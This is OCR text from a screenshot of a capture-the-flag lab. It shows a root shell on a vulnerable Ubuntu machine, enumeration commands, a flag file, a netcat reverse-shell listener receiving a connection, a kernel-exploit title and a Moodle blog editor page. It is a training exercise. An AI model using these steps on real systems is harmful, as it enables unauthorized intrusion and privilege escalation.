 Session Servers Tools Sessions View Split MultiExec Tunneling Packages Settings He X server
Quick connect...
2. 192.168.206.142 (root)
Sessions
Tools
Macros
Sftp
# ls
37292.c
changelog.txt
classes
config.php
css
editor_plugin.js
editor_plugin_src.js
img
includes
overlaf
rpc.php
# id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
# whoami
root
# uname -a
Linux ubuntu 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:08 UTC 2014 x86_64
# pwd
/var/www/html/gnocertdir/lib/editor/tinymce/tiny_mce/3.4.9/plugins/spellchecker
# cd /root
# ls
# cat .flag.txt
Alec told me to place the codes here:
568628e0d993b1973adc718237da6e93
If you captured this make sure to go here.....
/006-final/xvf7-flag/
# ^C
root@kali:~# nc -lvnp 6666
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::6666
Ncat: Listening on 0.0.0.0:6666
Ncat: Connection from 192.168.206.150.
Ncat: Connection from 192.168.206.150:53491.
/bin/sh: 0: can't access tty; job control turned off
$
Linux Kernel 3.4 < 3.13.2 (Ubuntu 13.10) - 'CONFIG
Blogs !MPORTANT Programming Translate Platform » 其他书签
You are logged in as Admin User (Logout)
2.2.3
Home ► My profile ► Blogs ► Add a new entry
Navigation
Home
My home
Site pages
My profile
View profile
Forum posts
Blogs
View all of my
entries
Add a new entry
Messages
My private files
Notes
Activity reports
Courses
Settings
My profile settings
Site administration
Notifications
Registration
General
Entry title*
Blog entry body*
Font family Font size Paragraph
B I U ABC X₂ X² A
Ω HTML ABC
Path: p
Attachment Add... Maximum size for new files: 2MB
No files attached
Publish to ? Anyone on this site
Tags
Tags Official tags (Manage official tags)
None